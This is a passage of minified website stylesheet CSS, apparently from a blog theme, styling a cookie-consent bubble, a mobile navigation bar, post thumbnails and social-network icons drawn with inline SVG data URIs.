400px/2)}.cookie-bubble.show.top-center,.cookie-bubble.show.top-left,.cookie-bubble.show.top-right{-webkit-animation-name:popInTop;animation-name:popInTop;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.19,1,.22,1);animation-timing-function:cubic-bezier(.19,1,.22,1);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.cookie-bubble.show.bottom-center,.cookie-bubble.show.bottom-left,.cookie-bubble.show.bottom-right{-webkit-animation-name:popInBottom;animation-name:popInBottom;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.19,1,.22,1);animation-timing-function:cubic-bezier(.19,1,.22,1);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.cookie-bubble.hide{display:none}.cookie-bubble .cb-wrapper{position:relative;display:inline-block;padding:15px}.cookie-bubble .cb-wrapper .cb-row{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;text-align:left}.cookie-bubble .cb-wrapper .cb-row .cb-row-content .message{position:relative;width:100%;display:inline-block;color:var(--text-color);font-size:14px;margin-top:0}.cookie-bubble .cb-wrapper .cb-row .cb-row-content .cb-controls{position:relative;width:100%;float:left;margin-top:10px}.cookie-bubble .cb-wrapper .cb-row .cb-image{padding-right:23px}.cookie-bubble .cb-wrapper .cb-row .cb-image .cookie-inner-color{fill:var(--main-secondary)}.cookie-bubble .cb-wrapper .cb-row .cb-image svg{width:65px}.cookie-bubble .cb-wrapper .cb-row .agreement-btn{margin:0 10px 0 0;text-decoration:none;color:#ffffff;background:#7c1818;padding:10px 20px;border-radius:100px;font-size:14px;opacity:1;border:none;cursor:pointer;text-transform:uppercase;font-weight:600;float:left}.cookie-bubble .cb-wrapper .cb-row .agreement-btn:hover{background-color:#010101}.cookie-bubble .cb-wrapper .cb-row .cookie-policy-btn{margin:0;color:var(--meta-color);padding:10px 0;border-radius:100px;font-size:14px;opacity:.95;border:none;cursor:pointer;font-weight:400;float:left}.cookie-bubble .cb-wrapper .cb-row .cookie-policy-btn:hover{opacity:1;text-decoration:underline}.cookieBubble .copyright-wrapper{margin-top:20px}.cookieBubble .copyright-wrapper a.copyright{position:absolute;width:80px;height:16px;bottom:8px;right:7px;margin-top:30px;display:none;background-size:cover}@-webkit-keyframes popInBottom{0%{-webkit-transform:translateY(120%);transform:translateY(120%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes popInBottom{0%{-webkit-transform:translateY(120%);transform:translateY(120%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes popInTop{0%{-webkit-transform:translateY(-120%);transform:translateY(-120%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes popInTop{0%{-webkit-transform:translateY(-120%);transform:translateY(-120%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@media (max-width:420px){.cookieBubble{border-radius:0;max-width:inherit;left:0!important;bottom:0!important}.cookieBubble .cb-image{display:none}}.nav-active #fixed-bar-mobile{display:none}#fixed-bar-mobile{width:100%;height:60px;bottom:0;left:0;background:var(--fbm-bg);backdrop-filter:blur(15px);position:fixed;display:none;z-index:998;box-shadow:var(--fbm-bs)}.fixed-icons{padding:0 20px;width:100%;height:60px;display:flex;justify-content:space-between;box-sizing:border-box}.fixed-icons .ico span{color:var(--entry-title-color);font-size:11px;width:100%;display:flex;text-align:center;justify-content: center;align-items:flex-end}.fixed-icons .ico{width:50px;height:50px;-webkit-appearance:none;-moz-appearance:none;appearance:none;overflow:hidden;margin-top:5px;float:left;display:flex;cursor:pointer;transition:all .25s ease-out;-moz-transition:all .25s ease-out}.fixed-icons .ico-home{background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 24 24' fill='none' stroke='rgba(55,55,55,1)' stroke-width='1' stroke-linecap='round' stroke-linejoin='round' class='feather feather-home'%3e%3cpath d='M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z'%3e%3c/path%3e%3cpolyline points='9 22 9 12 15 12 15 22'%3e%3c/polyline%3e%3c/svg%3e");background-position:center top;background-repeat:no-repeat}html[data-theme=dark] .fixed-icons .ico-home{background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 24 24' fill='none' stroke='rgba(255,255,255,.7)' stroke-width='1' stroke-linecap='round' stroke-linejoin='round' class='feather feather-home'%3e%3cpath d='M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z'%3e%3c/path%3e%3cpolyline points='9 22 9 12 15 12 15 22'%3e%3c/polyline%3e%3c/svg%3e")}.fixed-icons .ico-menu{background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='32' height='32' viewBox='0 0 24 24' fill='none' stroke='rgba(55,55,55,1)' stroke-width='1' stroke-linecap='round' stroke-linejoin='round' class='feather feather-grid'%3e%3crect x='3' y='3' width='7' height='7'%3e%3c/rect%3e%3crect x='14' y='3' width='7' height='7'%3e%3c/rect%3e%3crect x='14' y='14' width='7' height='7'%3e%3c/rect%3e%3crect x='3' y='14' width='7' height='7'%3e%3c/rect%3e%3c/svg%3e");background-position:center top;background-repeat:no-repeat}html[data-theme=dark] .fixed-icons .ico-menu{background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='32' height='32' viewBox='0 0 24 24' fill='none' stroke='rgba(255,255,255,.7)' stroke-width='1' stroke-linecap='round' stroke-linejoin='round' class='feather feather-grid'%3e%3crect x='3' y='3' width='7' height='7'%3e%3c/rect%3e%3crect x='14' y='3' width='7' height='7'%3e%3c/rect%3e%3crect x='14' y='14' width='7' height='7'%3e%3c/rect%3e%3crect x='3' y='14' width='7' height='7'%3e%3c/rect%3e%3c/svg%3e")}.fixed-icons .ico-podcast{background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 24 24' fill='none' stroke='rgba(55,55,55,1)' stroke-width='1' stroke-linecap='round' stroke-linejoin='round' class='feather feather-radio'%3e%3ccircle cx='12' cy='12' r='2'%3e%3c/circle%3e%3cpath d='M16.24 7.76a6 6 0 0 1 0 8.49m-8.48-.01a6 6 0 0 1 0-8.49m11.31-2.82a10 10 0 0 1 0 14.14m-14.14 0a10 10 0 0 1 0-14.14'%3e%3c/path%3e%3c/svg%3e");background-position:center top;background-repeat:no-repeat}html[data-theme=dark] .fixed-icons .ico-podcast{background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 24 24' fill='none' stroke='rgba(255,255,255,.7)' stroke-width='1' stroke-linecap='round' stroke-linejoin='round' class='feather feather-radio'%3e%3ccircle cx='12' cy='12' r='2'%3e%3c/circle%3e%3cpath d='M16.24 7.76a6 6 0 0 1 0 8.49m-8.48-.01a6 6 0 0 1 0-8.49m11.31-2.82a10 10 0 0 1 0 14.14m-14.14 0a10 10 0 0 1 0-14.14'%3e%3c/path%3e%3c/svg%3e")}.fixed-icons .ico-search{background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 24 24' fill='none' stroke='rgba(55,55,55,1)' stroke-width='1' stroke-linecap='round' stroke-linejoin='round' class='feather feather-search'%3e%3ccircle cx='11' cy='11' r='8'%3e%3c/circle%3e%3cline x1='21' y1='21' x2='16.65' y2='16.65'%3e%3c/line%3e%3c/svg%3e");background-position:center top;background-repeat:no-repeat}html[data-theme=dark] .fixed-icons .ico-search{background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 24 24' fill='none' stroke='rgba(255,255,255,.7)' stroke-width='1' stroke-linecap='round' stroke-linejoin='round' class='feather feather-search'%3e%3ccircle cx='11' cy='11' r='8'%3e%3c/circle%3e%3cline x1='21' y1='21' x2='16.65' y2='16.65'%3e%3c/line%3e%3c/svg%3e")}.entry-image-link,.cmm-avatar,.comments .avatar-image-container{background-color:rgba(155,155,155,0.08);color:transparent!important}.entry-thumb{display:block;position:relative;width:100%;height:100%;background-size:cover;background-position:center center;background-repeat:no-repeat;z-index:1;opacity:0;transition:opacity .25s ease,filter .0s ease}.entry-thumb.lazy-enabled{opacity:1}.before-mask:before{content:'';position:absolute;left:0;right:0;bottom:0;height:calc(100% + 2px);background:linear-gradient(
135deg, rgba(0, 0, 0, .1), rgba(0, 0, 0, .05), rgba(0, 0, 0, .1));-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:2;opacity:1;margin:-1px;transition:opacity .25s ease}.entry-image-link.is-video:after{position:absolute;display:flex;align-items:center;justify-content:center;content:no-close-quote;top:50%;right:50%;background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 24 24' fill='rgba(255,255,255,1)' stroke='rgba(255,255,255,1)' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round' class='feather feather-play'%3e%3cpolygon points='5 3 19 12 5 21 5 3'%3e%3c/polygon%3e%3c/svg%3e");background-position:center center;background-repeat:no-repeat;width:60px;height:60px;background-color:var(--blur-bg);backdrop-filter:var(--blur);z-index:5;transform:translate(50%,-50%);margin:0;border-radius:60px;transition:background .25s ease;box-shadow:var(--custom-shadow)}.entry-title{color:var(--entry-title-color)}.entry-title a{color:var(--entry-title-color);display:block}.entry-title a:hover{color:var(--entry-title-hover-color)}.entry-info .entry-title a:hover{text-decoration:underline}.excerpt{font-family:var(--meta-font)}.social a:before{display:inline-block;font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400}.social .letterboxd a:before{content:"\e62d"}.social .bluesky a:before{content:"\e671"}.social .spotify a:before{content:"\f1bc"}.social .blogger a:before{content:"\f37d"}.social .facebook a:before{content:"\f09a"}.social .facebook-f a:before{content:"\f39e"}.social .x-twitter a:before{content:"\e61b"}.social .twitter a:before{content:"\f099"}.social .rss a:before{content:"\f09e";font-family:'Font Awesome 5 Free';font-weight:900}.social .youtube a:before{content:"\f167"}.social .skype a:before{content:"\f17e"}.social .stumbleupon a:before{content:"\f1a4"}.social .tumblr a:before{content:"\f173"}.social .vk a:before{content:"\f189"}.social .stack-overflow a:before{content:"\f16c"}.social .github a:before{content:"\f09b"}.social .linkedin a:before{content:"\f0e1"}.social .dribbble a:before{content:"\f17d"}.social .soundcloud a:before{content:"\f1be"}.social .behance a:before{content:"\f1b4"}.social .digg a:before{content:"\f1a6"}.social .instagram a:before{content:"\f16d"}.social .pinterest a:before{content:"\f0d2"}.social .pinterest-p a:before{content:"\f231"}.social .twitch a:before{content:"\f1e8"}.social .delicious a:before{content:"\f1a5"}.social .codepen a:before{content:"\f1cb"}.social .flipboard a:before{content:"\f44d"}.social .reddit a:before{content:"\f281"}.social .whatsapp a:before{content:"\f232"}.social .messenger a:before{content:"\f39f"}.social .snapchat a:before{content:"\f2ac"}.social .telegram a:before{content:"\f3fe"}.social .email a:before{content:"\f0e0";font-family:'Font Awesome 5 Free';font-weight:400}.social .skoob a:before{content:no-close-quote;width:100%;height:100%;background-size:14px 14px;background-position:center center;background-repeat:no-repeat;background-image:url("data:image/svg+xml,%3csvg fill='rgb(255,255,255)' width='800px' height='800px' viewBox='0 0 14 14' role='img' focusable='false' aria-hidden='true' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='m 6.828566,12.87963 c -0.199457,-0.2416 -0.797513,-0.4428 -1.516744,-0.5103 -1.101312,-0.1033 -1.622995,-0.4602 -1.863859,-1.2752 -0.08355,-0.2827 -0.164594,-0.3792 -0.430887,-0.513 -0.78373,-0.3938 -0.93231,-0.7119005 -0.93231,-1.9961005 0,-0.5336 0.01903,-0.9702 0.0423,-0.9702 0.02327,0 0.290892,0.1252 0.594727,0.2783 0.303834,0.1529 0.574879,0.2557 0.60232,0.2283 0.02744,-0.027 0.04896,-0.1617 0.04782,-0.2984 -0.0016,-0.1899 -0.09582,-0.3404 -0.399806,-0.6384 -0.935681,-0.9175 -0.990822,-2.475 -0.123967,-3.5018 l 0.224362,-0.2657 -0.166202,-0.1775 c -0.09141,-0.097 -0.204878,-0.2795 -0.252148,-0.4042 -0.08484,-0.2239 -0.12434,-1.8279 -0.04501,-1.8279 0.02251,0 0.914361,0.437 1.981883,0.9711 1.895453,0.9484 2.328374,1.2344 2.328374,1.5385 0,0.082 0.03626,0.1494 0.08058,0.1494 0.04432,0 0.08058,-0.049 0.08058,-0.11 0,-0.3055 0.424337,-0.585 2.352825,-1.5498 l 2.012033,-1.0067 -0.02698,0.9656 c -0.02623,0.9389 -0.03343,0.9724 -0.260131,1.2087 l -0.233153,0.2432 0.264928,0.3017 c 0.563027,0.6413 0.761494,1.5183 0.526505,2.3266 -0.148353,0.5103 -0.486575,1.0596 -0.80826,1.3126 -0.156966,0.1235 -0.201776,0.2325 -0.201776,0.4906 l 0,0.3319 0.562032,-0.283 c 0.309117,-0.1557 0.581066,-0.2831 0.604332,-0.2831 0.02327,0 0.0423,0.4551 0.0423,1.0113 0,0.7254 -0.033,1.075 -0.116751,1.237 -0.148239,0.2866005 -0.581887,0.6692005 -0.914988,0.8072005 -0.163076,0.067 -0.257503,0.1633 -0.257503,0.2612 0,0.2609 -0.302132,0.7644 -0.611719,1.0196 -0.325781,0.2686 -0.806299,0.4178 -1.345019,0.4178 -0.474475,0 -1.051736,0.1818 -1.38549,0.4364 -0.322951,0.2463 -0.314326,0.2449 -0.455198,0.074 z m 2.30674,-1.8642 c 2.345572,-1.1918005 2.37704,-1.2199005 2.37704,-2.1232005 0,-0.3037 -0.02719,-0.5526 -0.06043,-0.553 -0.03324,0 -0.981223,0.4604 -2.106633,1.0243 C 7.805618,10.13503 7.265518,10.44403 7.163495,10.61173 l -0.135586,0.223 -0.178572,-0.2415 c -0.13036,-0.1764 -0.721342,-0.5131 -2.188929,-1.2474005 -1.105695,-0.5532 -2.050857,-1.0058 -2.10036,-1.0058 -0.163331,0 -0.05429,1.166 0.133371,1.4262 0.112852,0.1565 0.77949,0.5395005 2.174236,1.2492005 1.106316,0.5629 2.065872,1.0234 2.132349,1.0234 0.06648,0 1.027364,-0.4605 2.135306,-1.0234 z M 7.269135,7.2670295 c 0.305952,-0.5221 0.33194,-0.7114 0.132459,-0.965 -0.30144,-0.3833 -0.88506,-0.1992 -0.88506,0.2791 0,0.2444 0.373127,1.0337 0.488616,1.0337 0.03306,0 0.151856,-0.1565 0.263985,-0.3478 z m -1.737088,-0.1802 c 0.558766,-0.2334 0.986665,-0.7851 1.107185,-1.4275 0.189481,-1.0101 -0.787678,-2.1539 -1.839977,-2.1539 -0.783444,0 -1.642244,0.6755 -1.824463,1.4351 -0.21102,0.8796 0.233365,1.7919 1.043836,2.143 0.368411,0.1596 1.13533,0.1612 1.513419,0 z m -0.949375,-0.333 c -0.742301,-0.2816 -0.582982,-1.3468 0.201444,-1.3468 0.831387,0 0.937182,1.1826 0.120866,1.3511 -0.110794,0.023 -0.255834,0.021 -0.32231,0 z m 5.467839,0.3028 c 0.425934,-0.2173 0.872027,-0.7389 0.982406,-1.1489 0.388805,-1.4439 -1.031588,-2.8011 -2.388995,-2.2827 -0.794986,0.3036 -1.236121,0.9288 -1.239265,1.7564 -0.0029,0.7624 0.340965,1.342 0.985439,1.661 0.453735,0.2246 1.234967,0.2313 1.660415,0.014 z m -1.087882,-0.3274 c -0.395637,-0.1597 -0.548865,-0.6839 -0.302657,-1.0354 0.186663,-0.2665 0.483382,-0.3583 0.80987,-0.2505 0.307956,0.1016 0.430952,0.2811 0.430952,0.6287 0,0.3505 -0.07225,0.4869 -0.328074,0.6192 -0.255672,0.1322 -0.360434,0.1387 -0.610091,0.038 z'/%3e%3c/svg%3e")}html[data-theme=dark] .social .skoob a:before{content:no-close-quote;background-image:url("data:image/svg+xml,%3csvg fill='rgb(124,24,24)' width='800px' height='800px' viewBox='0 0 14 14' role='img' focusable='false' aria-hidden='true' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='m 6.828566,12.87963 c -0.199457,-0.2416 -0.797513,-0.4428 -1.516744,-0.5103 -1.101312,-0.1033 -1.622995,-0.4602 -1.863859,-1.2752 -0.08355,-0.2827 -0.164594,-0.3792 -0.430887,-0.513 -0.78373,-0.3938 -0.93231,-0.7119005 -0.93231,-1.9961005 0,-0.5336 0.01903,-0.9702 0.0423,-0.9702 0.02327,0 0.290892,0.1252 0.594727,0.2783 0.303834,0.1529 0.574879,0.2557 0.60232,0.2283 0.02744,-0.027 0.04896,-0.1617 0.04782,-0.2984 -0.0016,-0.1899 -0.09582,-0.3404 -0.399806,-0.6384 -0.935681,-0.9175 -0.990822,-2.475 -0.123967,-3.5018 l 0.224362,-0.2657 -0.166202,-0.1775 c -0.09141,-0.097 -0.204878,-0.2795 -0.252148,-0.4042 -0.08484,-0.2239 -0.12434,-1.8279 -0.04501,-1.8279 0.02251,0 0.914361,0.437 1.981883,0.9711 1.895453,0.9484 2.328374,1.2344 2.328374,1.5385 0,0.082 0.03626,0.1494 0.08058,0.1494 0.04432,0 0.08058,-0.049 0.08058,-0.11 0,-0.3055 0.424337,-0.585 2.352825,-1.5498 l 2.012033,-1.0067 -0.02698,0.9656 c -0.02623,0.9389 -0.03343,0.9724 -0.260131,1.2087 l -0.233153,0.2432 0.264928,0.3017 c 0.563027,0.6413 0.761494,1.5183 0.526505,2.3266 -0.148353,0.5103 -0.486575,1.0596 -0.80826,1.3126 -0.156966,0.1235 -0.201776,0.2325 -0.201776,0.4906 l 0,0.3319 0.562032,-0.283 c 0.309117,-0.1557 0.581066,-0.2831 0.604332,-0.2831 0.02327,0 0.0423,0.4551 0.0423,1.0113 0,0.7254 -0.033,1.075 -0.116751,1.237 -0.148239,0.2866005 -0.581887,0.6692005 -0.914988,0.8072005 -0.163076,0.067 -0.257503,0.1633 -0.257503,0.2612 0,0.2609 -0.302132,0.7644 -0.611719,1.0196 -0.325781,0.2686 -0.806299,0.4178 -1.345019,0.4178 -0.474475,0 -1.051736,0.1818 -1.38549,0.4364 -0.322951,0.2463 -0.314326,0.2449 -0.455198,0.074 z m 2.30674,-1.8642 c 2.345572,-1.1918005 2.37704,-1.2199005 2.37704,-2.1232005 0,-0.3037 -0.02719,-0.5526 -0.06043,-0.553 -0.03324,0 -0.981223,0.4604 -2.106633,1.0243 C 7.805618,10.13503 7.265518,10.44403 7.163495,10.61173 l -0.135586,0.223 -0.178572,-0.2415 c -0.13036,-0.1764 -0.721342,-0.5131 -2.188929,-1.2474005 -1.105695,-0.5532 -2.050857,-1.0058 -2.10036,-1.0058 -0.163331,0 -0.05429,1.166 0.133371,1.4262 0.112852,0.1565 0.77949,0.5395005 2.174236,1.2492005 1.106316,0.5629 2.065872,1.0234 2.132349,1.0234 0.06648,0 1.027364,-0.4605 2.135306,-1.0234 z M 7.269135,7.2670295 c 0.305952,-0.5221 0.33194,-0.7114 0.132459,-0.965 -0.30144,-0.3833 -0.88506,-0.1992 -0.88506,0.2791 0,0.2444 0.373127,1.0337 0.488616,1.0337 0.03306,0 0.151856,-0.1565 0.263985,-0.3478 z m -1.737088,-0.1802 c 0.558766,-0.2334 0.986665,-0.7851 1.107185,-1.4275 0.189481,-1.0101 -0.787678,-2.1539 -1.839977,-2.1539 -0.783444,0 -1.642244,0.6755 -1.824463,1.4351 -0.21102,0.8796 0.233365,1.7919 1.043836,2.143 0.368411,0.1596 1.13533,0.1612 1.513419,0 z m -0.949375,-0.333 c -0.742301,-0.2816 -0.582982,-1.3468 0.201444,-1.3468 0.831387,0 0.937182,1.1826 0.120866,1.3511 -0.110794,0.023 -0.255834,0.021 -0.32231,0 z m 5.467839,0.3028 c 0.425934,-0.2173 0.872027,-0.7389 0.982406,-1.1489 0.388805,-1.4439 -1.031588,-2.8011 -2.388995,-2.2827 -0.794986,0.3036 -1.236121,0.9288 -1.239265,1.7564 -0.0029,0.7624 0.340965,1.342 0.985439,1.661 0.453735,0.2246 1.234967,0.2313 1.660415,0.014 z m -1.087882,-0.3274 c -0.395637,-0.1597 -0.548865,-0.6839 -0.302657,-1.0354 0.186663,-0.2665 0.483382,-0.3583 0.80987,-0.2505 0.307956,0.1016 0.430952,0.2811 0.430952,0.6287 0,0.3505 -0.07225,0.4869 -0.328074,0.6192 -0.255672,0.1322 -0.360434,0.1387 -0.610091,0.038 z'/%3e%3c/svg%3e")}html[data-theme=dark] .social-mobile .social .skoob a:before{content:no-close-quote;background-image:url("data:image/svg+xml,%3csvg fill='rgb(255,255,255)' width='800px' height='800px' viewBox='0 0 14 14' role='img' focusable='false' aria-hidden='true' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='m 6.828566,12.87963 c -0.199457,-0.2416 -0.797513,-0.4428 -1.516744,-0.5103 -1.101312,-0.1033 -1.622995,-0.4602 -1.863859,-1.2752 -0.08355,-0.2827 -0.164594,-0.3792 -0.430887,-0.513 -0.78373,-0.3938 -0.93231,-0.7119005 -0.93231,-1.9961005 0,-0.5336 0.01903,-0.9702 0.0423,-0.9702 0.02327,0 0.290892,0.1252 0.594727,0.2783 0.303834,0.1529 0.574879,0.2557 0.60232,0.2283 0.02744,-0.027 0.04896,-0.1617 0.04782,-0.2984 -0.0016,-0.1899 -0.09582,-0.3404 -0.399806,-0.6384 -0.935681,-0.9175 -0.990822,-2.475 -0.123967,-3.5018 l 0.224362,-0.2657 -0.166202,-0.1775 c -0.09141,-0.097 -0.204878,-0.2795 -0.252148,-0.4042 -0.08484,-0.2239 -0.12434,-1.8279 -0.04501,-1.8279 0.02251,0 0.914361,0.437 1.981883,0.9711 1.895453,0.9484 2.328374,1.2344 2.328374,1.5385 0,0.082 0.03626,0.1494 0.08058,0.1494 0.04432,0 0.08058,-0.049 0.08058,-0.11 0,-0.3055 0.424337,-0.585 2.352825,-1.5498 l 2.012033,-1.0067 -0.02698,0.9656 c -0.02623,0.9389 -0.03343,0.9724 -0.260131,1.2087 l -0.233153,0.2432 0.264928,0.3017 c 0.563027,0.6413 0.761494,1.5183 0.526505,2.3266 -0.148353,0.5103 -0.486575,1.0596 -0.80826,1.3126 -0.156966,0.1235 -0.201776,0.2325 -0.201776,0.4906 l 0,0.3319 0.562032,-0.283 c 0.309117,-0.1557 0.581066,-0.2831 0.604332,-0.2831 0.02327,0 0.0423,0.4551 0.0423,1.0113 0,0.7254 -0.033,1.075 -0.116751,1.237 -0.148239,0.2866005 -0.581887,0.6692005 -0.914988,0.8072005 -0.163076,0.067 -0.257503,0.1633 -0.257503,0.2612 0,0.2609 -0.302132,0.7644 -0.611719,1.0196 -0.325781,0.2686 -0.806299,0.4178 -1.345019,0.4178 -0.474475,0 -1.051736,0.1818 -1.38549,0.4364 -0.322951,0.2463 -0.314326,0.2449 -0.455198,0.074 z m 2.30674,-1.8642 c 2.345572,-1.1918005 2.37704,-1.2199005 2.37704,-2.1232005 0,-0.3037 -0.02719,-0.5526 -0.06043,-0.553 -0.03324,0 -0.981223,0.4604 -2.106633,1.0243 C 7.805618,10.13503 7.265518,10.44403 7.163495,10.61173 l -0.135586,0.223 -0.178572,-0.2415 c -0.13036,-0.1764 -0.721342,-0.5131 -2.188929,-1.2474005 -1.105695,-0.5532 -2.050857,-1.0058 -2.10036,-1.0058 -0.163331,0 -0.05429,1.166 0.133371,1.4262 0.112852,0.1565 0.77949,0.5395005 2.174236,1.2492005 1.106316,0.5629 2.065872,1.0234 2.132349,1.0234 0.06648,0 1.027364,-0.4605 2.135306,-1.0234 z M 7.269135,7.2670295 c 0.305952,-0.5221 0.33194,-0.7114 0.132459,-0.965 -0.30144,-0.3833 -0.88506,-0.1992 -0.88506,0.2791 0,0.2444 0.373127,1.0337 0.488616,1.0337 0.03306,0 0.151856,-0.1565 0.263985,-0.3478 z m -1.737088,-0.1802 c 0.558766,-0.2334 0.986665,-0.7851 1.107185,-1.4275 0.189481,-1.0101 -0.787678,-2.1539 -1.839977,-2.1539 -0.783444,0 -1.642244,0.6755 -1.824463,1.4351 -0.21102,0.8796 0.233365,1.7919 1.043836,2.143 0.368411,0.1596 1.13533,0.1612 1.513419,0 z m -0.949375,-0.333 c -0.742301,-0.2816 -0.582982,-1.3468 0.201444,-1.3468 0.831387,0 0.937182,1.1826 0.120866,1.3511 -0.110794,0.023 -0.255834,0.021 -0.32231,0 z m 5.467839,0.3028 c 0.425934,-0.2173 0.872027,-0.7389 0.982406,-1.1489 0.388805,-1.4439 -1.031588,-2.8011 -2.388995,-2.2827 -0.794986,0.3036 -1.236121,0.9288 -1.239265,1.7564 -0.0029,0.7624 0.340965,1.342 0.985439,1.661 0.453735,0.2246 1.234967,0.2313 1.660415,0.014 z m -1.087882,-0.3274 c -0.395637,-0.1597 -0.548865,-0.6839 -0.302657,-1.0354 0.186663,-0.2665 0.483382,-0.3583 0.80987,-0.2505 0.307956,0.1016 0.430952,0.2811 0.430952,0.6287 0,0.3505 -0.07225,0.4869 -0.328074,0.6192 -0.255672,0.1322 -0.360434,0.1387 -0.610091,0.038 z'/%3e%3c/svg%3e")}html[data-theme=dark] .social-footer .skoob a:before{content:no-close-quote;background-image:url("data:image/svg+xml,%3csvg fill='rgb(23,23,23)' width='800px' height='800px' viewBox='0 0 14 14' role='img' focusable='false' aria-hidden='true' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='m 6.828566,12.87963 c -0.199457,-0.2416 -0.797513,-0.4428 -1.516744,-0.5103 -1.101312,-0.1033 -1.622995,-0.4602 -1.863859,-1.2752 -0.08355,-0.2827 -0.164594,-0.3792 -0.430887,-0.513 -0.78373,-0.3938 -0.93231,-0.7119005 -0.93231,-1.9961005 0,-0.5336 0.01903,-0.9702 0.0423,-0.9702 0.02327,0 0.290892,0.1252 0.594727,0.2783 0.303834,0.1529 0.574879,0.2557 0.60232,0.2283 0.02744,-0.027 0.04896,-0.1617 0.04782,-0.2984 -0.0016,-0.1899 -0.09582,-0.3404 -0.399806,-0.6384 -0.935681,-0.9175 -0.990822,-2.475 -0.123967,-3.5018 l 0.224362,-0.2657 -0.166202,-0.1775 c -0.09141,-0.097 -0.204878,-0.2795 -0.252148,-0.4042 -0.08484,-0.2239 -0.12434,-1.8279 -0.04501,-1.8279 0.02251,0 0.914361,0.437 1.981883,0.9711 1.895453,0.9484 2.328374,1.2344 2.328374,1.5385 0,0.082 0.03626,0.1494 0.08058,0.1494 0.04432,0 0.08058,-0.049 0.08058,-0.11 0,-0.3055 0.424337,-0.585 2.352825,-1.5498 l 2.012033,-1.0067 -0.02698,0.9656 c -0.02623,0.9389 -0.03343,0.9724 -0.260131,1.2087 l -0.233153,0.2432 0.264928,0.3017 c 0.563027,0.6413 0.761494,1.5183 0.526505,2.3266 -0.148353,0.5103 -0.486575,1.0596 -0.80826,1.3126 -0.156966,0.1235 -0.201776,0.2325 -0.201776,0.4906 l 0,0.3319 0.562032,-0.283 c 0.309117,-0.1557 0.581066,-0.2831 0.604332,-0.2831 0.02327,0 0.0423,0.4551 0.0423,1.0113 0,0.7254 -0.033,1.075 -0.116751,1.237 -0.148239,0.2866005 -0.581887,0.6692005 -0.914988,0.8072005 -0.163076,0.067 -0.257503,0.1633 -0.257503,0.2612 0,0.2609 -0.302132,0.7644 -0.611719,1.0196 -0.325781,0.2686 -0.806299,0.4178 -1.345019,0.4178 -0.474475,0 -1.051736,0.1818 -1.38549,0.4364 -0.322951,0.2463 -0.314326,0.2449 -0.455198,0.074 z m 2.30674,-1.8642 c 2.345572,-1.1918005 2.37704,-1.2199005 2.37704,-2.1232005 0,-0.3037 -0.02719,-0.5526 -0.06043,-0.553 -0.03324,0 -0.981223,0.4604 -2.106633,1.0243 C 7.805618,10.13503 7.265518,10.44403 7.163495,10.61173 l -0.135586,0.223 -0.178572,-0.2415 c -0.13036,-0.1764 -0.721342,-0.5131 -2.188929,-1.2474005 -1.105695,-0.5532 -2.050857,-1.0058 -2.10036,-1.0058 -0.163331,0 -0.05429,1.166 0.133371,1.4262 0.112852,0.1565 0.77949,0.5395005 2.174236,1.2492005 1.106316,0.5629 2.065872,1.0234 2.132349,1.0234 0.06648,0 1.027364,-0.4605 2.135306,-1.0234 z M 7.269135,7.2670295 c 0.305952,-0.5221 0.33194,-0.7114 0.132459,-0.965 -0.30144,-0.3833 -0.88506,-0.1992 -0.88506,0.2791 0,0.2444 0.373127,1.0337 0.488616,1.0337 0.03306,0 0.151856,-0.1565 0.263985,-0.3478 z m -1.737088,-0.1802 c 0.558766,-0.2334 0.986665,-0.7851 1.107185,-1.4275 0.189481,-1.0101 -0.787678,-2.1539 -1.839977,-2.1539 -0.783444,0 -1.642244,0.6755 -1.824463,1.4351 -0.21102,0.8796 0.233365,1.7919 1.043836,2.143 0.368411,0.1596 1.13533,0.1612 1.513419,0 z m -0.949375,-0.333 c -0.742301,-0.2816 -0.582982,-1.3468 0.201444,-1.3468 0.831387,0 0.937182,1.1826 0.120866,1.3511 -0.110794,0.023 -0.255834,0.021 -0.32231,0 z m 5.467839,0.3028 c 0.425934,-0.2173 0.872027,-0.7389 0.982406,-1.1489 0.388805,-1.4439 -1.031588,-2.8011 -2.388995,-2.2827 -0.794986,0.3036 -1.236121,0.9288 -1.239265,1.7564 -0.0029,0.7624 0.340965,1.342 0.985439,1.661 0.453735,0.2246 1.234967,0.2313 1.660415,0.014 z m -1.087882,-0.3274 c -0.395637,-0.1597 -0.548865,-0.6839 -0.302657,-1.0354 0.186663,-0.2665 0.483382,-0.3583 0.80987,-0.2505 0.307956,0.1016 0.430952,0.2811 0.430952,0.6287 0,0.3505 -0.07225,0.4869 -0.328074,0.6192 -0.255672,0.1322 -0.360434,0.1387 -0.610091,0.038 z'/%3e%3c/svg%3e")}.social .external-link 